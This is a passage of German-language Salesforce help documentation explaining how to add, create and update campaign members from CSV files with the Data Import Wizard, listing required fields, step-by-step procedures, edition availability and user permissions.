



SIEHE AUCH:

[Anzeigen und Bearbeiten von Kampagnenmitgliedern](#page-1410-0) [Hinzufügen mehrerer Kampagnenmitglieder](#page-1406-0)

# <span id="page-1413-0"></span>Importieren von Kampagnenmitgliedern

Fügen Sie Kampagnen mithilfe des Datenimport-Assistenten Kontakte, Leads und Personenaccounts hinzu.

Mit dem Datenimport-Assistenten können ausgewählte Marketingbenutzer anhand von CSV-Dateien (mit kommagetrennten Werten) Kontakte, Leads oder Personenaccounts importieren und die Reaktionen in jeder Phase der Kampagne verfolgen.

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

[Aktualisieren von Kampagnenmitgliedsstatus mit dem Datenimport-Assistenten](#page-1414-0)

Um den Status mehrerer Kampagnenmitglieder gleichzeitig zu aktualisieren, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

[Hinzufügen von vorhandenen Kontakten zu einer Kampagne mit dem Datenimport-Assistenten](#page-1414-1) Um mehrere Kontakte als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

[Hinzufügen von vorhandenen Leads zu einer Kampagne mit dem Datenimport-Assistenten](#page-1416-0) Um mehrere Leads als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

[Hinzufügen von vorhandenen Personenaccounts zu einer Kampagne mit dem Datenimport-Assistenten](#page-1417-0) Um mehrere Personenaccounts als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

[Erstellen von Kontakten und Hinzufügen von Kontakten zu einer Kampagne mit dem Datenimport-Assistenten](#page-1418-0) Mit einer einzigen Importdatei können Sie mehrere Kontakte gleichzeitig erstellen und als Mitglieder einer Kampagne hinzufügen.

[Erstellen von Leads und Hinzufügen von Leads zu einer Kampagne mit dem Datenimport-Assistenten](#page-1419-0) Um mehrere Leads als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

#### <span id="page-1414-0"></span>Aktualisieren von Kampagnenmitgliedsstatus mit dem Datenimport-Assistenten

Um den Status mehrerer Kampagnenmitglieder gleichzeitig zu aktualisieren, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Salesforce-ID des Kampagnenmitglieds
- **•** Status des Kampagnenmitglieds
- Tipp: Um Salesforce-IDs oder andere Werte aus Ihrer Organisation abzurufen, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.
- **1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder aktualisieren – Datei importieren** aus. Daraufhin wird der Datenimport-Assistent angezeigt.
- **2.** Wählen Sie **Kampagnenmitgliedsstatus** und anschließend **Bestehende Datensätze aktualisieren** aus.
- **3.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **4.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Salesforce-ID des Kampagnenmitglieds
	- **•** Status des Kampagnenmitglieds
- **5.** Klicken Sie auf **Weiter**.
- **6.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

<span id="page-1414-1"></span>SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

#### Hinzufügen von vorhandenen Kontakten zu einer Kampagne mit dem Datenimport-Assistenten

#### NUTZERBERECHTIGUNGEN

Hinzufügen von Kontakten, deren Inhaber Sie sind, zu einer Kampagne mithilfe des Datenimport-Assistenten:

Marketingbenutzer in Ihren Benutzerinformationen ausgewählt **LIND** "Erstellen" für Accounts UND "Lesen" für Kontakte UND "Bearbeiten" für Accounts und Kampagnen UND

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Aktualisieren von Kampagnenmitgliedsstatus mit dem Datenimport-Assistenten:

**•** Marketingbenutzer in Ihren Benutzerinformationen ausgewählt

UND

"Lesen" für Kontakte ODER "Leads importieren"

UND

"Bearbeiten" für Kampagnen

AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



"Persönliche Kontakte importieren"

Um mehrere Kontakte als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Account: Salesforce-ID
- **•** Kontakt: Salesforce-ID
- **•** Kontakt: Nachname

Tipp: Um Salesforce-IDs oder andere Werte aus Ihrer Organisation abzurufen, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

- **1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder hinzufügen Datei importieren** aus. Daraufhin wird der Datenimport-Assistent angezeigt.
- **2.** Wählen Sie **Accounts und Kontakte** und anschließend **Bestehende Datensätze aktualisieren** aus.
- **3.** Legen Sie für Kontakt abgleichen nach: **Salesforce-ID** fest.
- **4.** Setzen Sie den Wert für Account abgleichen nach: auf **Salesforce-ID**.
- **5.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **6.** Wählen Sie **Kontakte Kampagnen zuordnen** aus.
- **7.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Account: Salesforce-ID
	- **•** Kontakt: Salesforce-ID
	- **•** Kontakt: Nachname
- **8.** Klicken Sie auf **Weiter**.
- **9.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

#### SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

#### <span id="page-1416-0"></span>Hinzufügen von vorhandenen Leads zu einer Kampagne mit dem Datenimport-Assistenten

Um mehrere Leads als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Salesforce-ID des Leads
- **•** Nachname des Leads

Tipp: Um Salesforce-IDs oder andere Werte aus Ihrer Organisation abzurufen, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

**1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder hinzufügen – Datei importieren** aus.

Daraufhin wird der Datenimport-Assistent angezeigt.

- **2.** Wählen Sie **Leads** und anschließend **Bestehende Datensätze aktualisieren** aus.
- **3.** Setzen Sie den Wert für Lead abgleichen nach: auf **Salesforce-ID**.
- **4.** Wählen Sie die Option Leads Kampagnen zuordnen aus.
- **5.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **6.** Wählen Sie Kontakte Kampagnen zuordnen aus.
- **7.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Salesforce-ID des Leads
	- **•** Nachname des Leads

**8.** Klicken Sie auf **Weiter**.

**9.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Hinzufügen von vorhandenen Leads zu einer Kampagne über den Datenimport-Assistenten:

**•** Marketingbenutzer in Ihren Benutzerinformationen ausgewählt UND

> "Bearbeiten" für Kampagnen UND "Leads importieren"

#### <span id="page-1417-0"></span>Hinzufügen von vorhandenen Personenaccounts zu einer Kampagne mit dem Datenimport-Assistenten

Um mehrere Personenaccounts als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Die Salesforce-ID des Kontakts, der mit dem Personenaccount verknüpft ist
- **•** E-Mail
- Tipp: Um Salesforce-IDs oder andere Werte aus Ihrer Organisation abzurufen, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

**1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder hinzufügen – Datei importieren** aus.

Daraufhin wird der Datenimport-Assistent angezeigt.

- **2.** Wählen Sie **Personenaccounts** und anschließend **Bestehende Datensätze aktualisieren** aus.
	- Anmerkung: Die Option **Neue Datensätze hinzufügen und bestehende**  $\mathbb{Z}^n$ **aktualisieren** wird zwar angezeigt, kann jedoch nicht verwendet werden, um Kampagnen neue Personenaccounts hinzuzufügen.
- **3.** Setzen Sie den Wert für Lead abgleichen nach: auf **Salesforce-ID**.
- **4.** Wählen Sie Personenaccounts Kampagnen zuordnen aus.
- **5.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **6.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Die Salesforce-ID des Kontakts, der mit dem Personenaccount verknüpft ist
	- **•** E-Mail
- **7.** Klicken Sie auf **Weiter**.

**8.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Hinzufügen von Personenaccounts, deren Inhaber Sie sind, zu einer Kampagne mithilfe des Datenimport-Assistenten:

**•** "Erstellen" für Accounts

UND

"Bearbeiten" für **Accounts** 

**UND** 

"Persönliche Kontakte importieren"

Hinzufügen von Personenaccounts, deren Inhaber andere Personen sind, zu einer Kampagne mithilfe des

Datenimport-Assistenten: **•** "Erstellen" für Accounts

UND

"Bearbeiten" für Accounts und Kontakte **UND** 

"Alle Daten modifizieren"

AUSGABEN

#### <span id="page-1418-0"></span>Erstellen von Kontakten und Hinzufügen von Kontakten zu einer Kampagne mit dem Datenimport-Assistenten

#### NUTZERBERECHTIGUNGEN



Mit einer einzigen Importdatei können Sie mehrere Kontakte gleichzeitig erstellen und als Mitglieder einer Kampagne hinzufügen.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** Account: Accountname
- **•** Kontakt: E-Mail
- **•** Kontakt: Nachname
- **•** Kontakt: Vorname (optional, wird jedoch empfohlen)

Tipp: Um Werte abzurufen, die bereits in Ihrer Organisation verfügbar sind, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

- **1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder hinzufügen Datei importieren** aus. Daraufhin wird der Datenimport-Assistent angezeigt.
- **2.** Wählen Sie **Accounts und Kontakte** und anschließend **Neue Datensätze hinzufügen und bestehende aktualisieren** aus.
- **3.** Legen Sie für Kontakt abgleichen nach: **E-Mail** fest.
- **4.** Setzen Sie den Wert für Account abgleichen nach: auf **Accountname und Accountstandort**.
- **5.** Wählen Sie Kontakte Kampagnen zuordnen aus.
- **6.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.
- **7.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.
	- **•** Account: Accountname
	- **•** Kontakt: E-Mail
	- **•** Kontakt: Nachname
	- **•** Kontakt: Vorname (optional, wird jedoch empfohlen)

#### **8.** Klicken Sie auf **Weiter**.

**9.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

#### <span id="page-1419-0"></span>SIEHE AUCH:

#### [Importieren von Kampagnenmitgliedern](#page-1413-0)

#### Erstellen von Leads und Hinzufügen von Leads zu einer Kampagne mit dem Datenimport-Assistenten

Um mehrere Leads als Mitglieder einer Kampagne hinzuzufügen, starten Sie den Datenimport-Assistenten über die Kampagnen-Detailseite.

Stellen Sie zuerst sicher, dass Ihre Importdatei im CSV-Format vorliegt und für folgende Felder Werte enthält.

- **•** E-Mail
- **•** Firma
- **•** Nachname
- **•** Vorname (optional, wird jedoch empfohlen)
	- Tipp: Um Werte abzurufen, die bereits in Ihrer Organisation verfügbar sind, führen Sie Berichte aus und exportieren Sie anschließend die Berichtsdaten.

In den folgenden Schritten wird eine der empfohlenen Methoden zum Importieren von Daten beschrieben. Sie können auch Daten in Salesforce-Felder importieren, die hier nicht aufgeführt sind. Zudem haben Sie die Möglichkeit, Ihren Import mithilfe anderer Optionen im Datenimport-Assistenten anzupassen.

**1.** Wählen Sie auf der Kampagnen-Detailseite **Mitglieder verwalten** > **Mitglieder hinzufügen – Datei importieren** aus.

Daraufhin wird der Datenimport-Assistent angezeigt.

- **2.** Wählen Sie **Leads** und anschließend **Neue Datensätze hinzufügen und bestehende aktualisieren** aus.
- **3.** Legen Sie für Lead abgleichen nach: den Wert **E-Mail** fest.
- **4.** Wählen Sie die Option Leads Kampagnen zuordnen aus.
- **5.** Wählen Sie die CSV-Datei aus, die Ihre Importdaten enthält, und klicken Sie auf **Weiter**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von Leads und Hinzufügen von Leads zu einer Kampagne mit dem Datenimport-Assistenten:

**•** Marketingbenutzer in Ihren Benutzerinformationen ausgewählt

UND

"Bearbeiten" für Kampagnen

UND

"Leads importieren"

**6.** Ordnen Sie den folgenden Feldern die entsprechenden Spaltenüberschriften aus der CSV-Datei zu.

- **•** E-Mail
- **•** Firma
- **•** Nachname
- **•** Vorname (optional, wird jedoch empfohlen)
- **7.** Klicken Sie auf **Weiter**.
- **8.** Überprüfen Sie die Importeinstellungen und klicken Sie dann auf **Import starten**.

Wenn der Import Ihrer Daten abgeschlossen ist, erhalten Sie eine entsprechende Benachrichtigung per E-Mail. Überprüfen Sie die Ergebnisse und beheben Sie alle vorkommenden Fehler.

SIEHE AUCH:

[Importieren von Kampagnenmitgliedern](#page-1413-0)

**Feld Beschreibung**

# Kampagnenfelder

Eine Kampagne verfügt über die folgenden Felder (in alphabetischer Reihenfolge aufgeführt). In Abhängigkeit von Ihren Einstellungen zum Seitenlayout und zur Feldebenensicherheit werden einige dieser Felder möglicherweise nicht angezeigt oder sind nicht bearbeitbar.



AUSGABEN

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



